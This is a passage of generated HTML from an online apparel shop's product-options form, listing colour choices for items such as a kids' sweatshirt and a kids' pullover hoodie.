						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_16 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_0_165697320a52e85e">
	<input type="radio" id="tmcp_choice_16_0_165697320a52e85e" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_16-0-165697320a52e85e"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_1_166697320a52eb33">
	<input type="radio" id="tmcp_choice_16_1_166697320a52eb33" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_16-1-166697320a52eb33"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_2_167697320a52eeb5">
	<input type="radio" id="tmcp_choice_16_2_167697320a52eeb5" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_16-2-167697320a52eeb5"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_3_168697320a52f23a">
	<input type="radio" id="tmcp_choice_16_3_168697320a52f23a" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_16-3-168697320a52f23a"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_4_169697320a52f453">
	<input type="radio" id="tmcp_choice_16_4_169697320a52f453" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_16-4-169697320a52f453"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_5_170697320a52f6da">
	<input type="radio" id="tmcp_choice_16_5_170697320a52f6da" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_16-5-170697320a52f6da"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_6_171697320a52f8d7">
	<input type="radio" id="tmcp_choice_16_6_171697320a52f8d7" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_16-6-171697320a52f8d7"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_7_172697320a52fb1c">
	<input type="radio" id="tmcp_choice_16_7_172697320a52fb1c" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_16-7-172697320a52fb1c"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_8_173697320a52fd7a">
	<input type="radio" id="tmcp_choice_16_8_173697320a52fd7a" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_16-8-173697320a52fd7a"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_9_174697320a53008a">
	<input type="radio" id="tmcp_choice_16_9_174697320a53008a" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark chocolate_9"><span class="tc-label-wrap tmhexcolor_16-9-174697320a53008a"><span class="tmhexcolorimage radio-image" alt="Dark chocolate" ></span><span class="tc-label radio-image-label">Dark chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_10_175697320a530239">
	<input type="radio" id="tmcp_choice_16_10_175697320a530239" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_10"><span class="tc-label-wrap tmhexcolor_16-10-175697320a530239"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_11_176697320a53041b">
	<input type="radio" id="tmcp_choice_16_11_176697320a53041b" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_16-11-176697320a53041b"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7a3.87450419"
	data-logic="{&quot;element&quot;:&quot;6930745750e7a3.87450419&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_17 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_0_177697320a5307fb">
	<input type="radio" id="tmcp_choice_17_0_177697320a5307fb" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_17-0-177697320a5307fb"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_1_178697320a530a44">
	<input type="radio" id="tmcp_choice_17_1_178697320a530a44" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_17-1-178697320a530a44"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_2_179697320a530cb0">
	<input type="radio" id="tmcp_choice_17_2_179697320a530cb0" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_17-2-179697320a530cb0"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_3_180697320a530e3f">
	<input type="radio" id="tmcp_choice_17_3_180697320a530e3f" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_17-3-180697320a530e3f"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_4_181697320a53111f">
	<input type="radio" id="tmcp_choice_17_4_181697320a53111f" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_17-4-181697320a53111f"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_5_182697320a531392">
	<input type="radio" id="tmcp_choice_17_5_182697320a531392" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_17-5-182697320a531392"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_6_183697320a531650">
	<input type="radio" id="tmcp_choice_17_6_183697320a531650" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_17-6-183697320a531650"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_7_184697320a5318c2">
	<input type="radio" id="tmcp_choice_17_7_184697320a5318c2" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_7"><span class="tc-label-wrap tmhexcolor_17-7-184697320a5318c2"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_8_185697320a531b47">
	<input type="radio" id="tmcp_choice_17_8_185697320a531b47" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_17-8-185697320a531b47"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_9_186697320a531d76">
	<input type="radio" id="tmcp_choice_17_9_186697320a531d76" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_17-9-186697320a531d76"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7c9.85688296"
	data-logic="{&quot;element&quot;:&quot;6930745750e7c9.85688296&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_18 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_0_187697320a5320df">
	<input type="radio" id="tmcp_choice_18_0_187697320a5320df" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_18-0-187697320a5320df"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_1_188697320a532393">
	<input type="radio" id="tmcp_choice_18_1_188697320a532393" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_18-1-188697320a532393"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_2_189697320a53259e">
	<input type="radio" id="tmcp_choice_18_2_189697320a53259e" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_18-2-189697320a53259e"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_3_190697320a5328d5">
	<input type="radio" id="tmcp_choice_18_3_190697320a5328d5" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_18-3-190697320a5328d5"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_4_191697320a532b91">
	<input type="radio" id="tmcp_choice_18_4_191697320a532b91" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_18-4-191697320a532b91"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_5_192697320a532ddb">
	<input type="radio" id="tmcp_choice_18_5_192697320a532ddb" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_18-5-192697320a532ddb"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_6_193697320a533053">
	<input type="radio" id="tmcp_choice_18_6_193697320a533053" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_18-6-193697320a533053"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_7_194697320a5332e0">
	<input type="radio" id="tmcp_choice_18_7_194697320a5332e0" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_18-7-194697320a5332e0"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_8_195697320a53357b">
	<input type="radio" id="tmcp_choice_18_8_195697320a53357b" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_18-8-195697320a53357b"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_9_196697320a53378a">
	<input type="radio" id="tmcp_choice_18_9_196697320a53378a" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_9"><span class="tc-label-wrap tmhexcolor_18-9-196697320a53378a"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
